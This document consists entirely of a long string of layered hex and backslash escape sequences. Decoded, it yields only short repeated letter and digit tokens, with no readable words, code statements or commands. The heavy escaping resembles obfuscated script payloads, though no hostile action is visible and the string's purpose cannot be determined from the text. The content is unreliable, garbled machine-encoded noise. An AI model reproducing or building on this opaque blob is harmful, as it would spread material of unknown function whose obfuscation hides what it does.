\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b